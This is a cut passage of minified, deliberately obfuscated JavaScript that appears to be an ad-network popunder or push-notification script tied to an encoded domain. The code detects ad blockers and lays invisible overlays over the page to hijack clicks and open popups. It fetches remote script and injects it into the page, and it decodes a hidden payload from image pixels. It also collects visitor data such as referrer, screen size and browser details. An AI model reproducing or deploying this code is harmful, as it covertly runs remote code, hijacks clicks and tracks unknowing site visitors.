zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 